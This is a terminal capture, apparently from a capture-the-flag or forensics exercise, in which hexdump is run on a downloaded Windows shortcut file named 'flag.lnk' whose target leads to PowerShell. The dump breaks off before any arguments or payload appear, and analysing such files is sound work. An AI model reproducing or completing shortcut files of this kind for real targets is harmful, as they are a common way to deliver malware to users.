 ┌──(root㉿kali)-[/tmp]
└─# hexdump -C flag.lnk.download
00000000  4c 00 00 00 01 14 02 00  00 00 00 00 c0 00 00 00  |L...............|
00000010  00 00 00 46 fb 00 00 00  20 00 00 00 cd 66 f1 6d  |...F.... ....f.m|
00000020  48 2d d7 01 b5 b7 dc f7  f8 64 d8 01 cd 66 f1 6d  |H-.......d...f.m|
00000030  48 2d d7 01 00 e8 06 00  00 00 00 00 01 00 00 00  |H-..............|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 0d 02 14 00  |................|
00000050  1f 50 e0 4f d0 20 ea 3a  69 10 a2 d8 08 00 2b 30  |.P.O. .:i.....+0|
00000060  30 9d 19 00 2f 43 3a 5c  00 00 00 00 00 00 00 00  |0.../C:\........|
00000070  00 00 00 00 00 00 00 00  00 00 00 56 00 31 00 00  |...........V.1..|
00000080  00 00 00 42 54 49 ba 10  00 57 69 6e 64 6f 77 73  |...BTI...Windows|
00000090  00 40 00 09 00 04 00 ef  be 87 4f 77 48 ab 54 01  |.@........OwH.T.|
000000a0  2b 2e 00 00 00 5e 06 00  00 00 00 01 00 00 00 00  |+....^..........|
000000b0  00 00 00 00 00 00 00 00  00 00 00 89 f5 5e 00 57  |.............^.W|
000000c0  00 69 00 6e 00 64 00 6f  00 77 00 73 00 00 00 16  |.i.n.d.o.w.s....|
000000d0  00 5a 00 31 00 00 00 00  00 ab 54 66 23 10 00 53  |.Z.1......Tf#..S|
000000e0  79 73 74 65 6d 33 32 00  00 42 00 09 00 04 00 ef  |ystem32..B......|
000000f0  be 87 4f 77 48 ab 54 74  2b 2e 00 00 00 46 0e 00  |..OwH.Tt+....F..|
00000100  00 00 00 01 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000110  00 00 00 c3 6c 08 01 53  00 79 00 73 00 74 00 65  |....l..S.y.s.t.e|
00000120  00 6d 00 33 00 32 00 00  00 18 00 74 00 31 00 00  |.m.3.2.....t.1..|
00000130  00 00 00 87 4f db 49 10  00 57 69 6e 64 6f 77 73  |....O.I..Windows|
00000140  50 6f 77 65 72 53 68 65  6c 6c 00 54 00 09 00 04  |PowerShell.T....|
00000150  00 ef be 87 4f db 49 ab  54 11 26 2e 00 00 00 4b  |....O.I.T.&....K|
00000160  12 00 00 00 00 01 00 00  00 00 00 00 00 00 00 00  |................|
00000170  00 00 00 00 00 a4 ee da  00 57 00 69 00 6e 00 64  |.........W.i.n.d|
00000180  00 6f 00 77 00 73 00 50  00 6f 00 77 00 65 00 72  |.o.w.s.P.o.w.e.r|
00000190  00 53 00 68 00 65 00 6c  00 6c 00 00 00 20 00 4e  |.S.h.e.l.l... .N|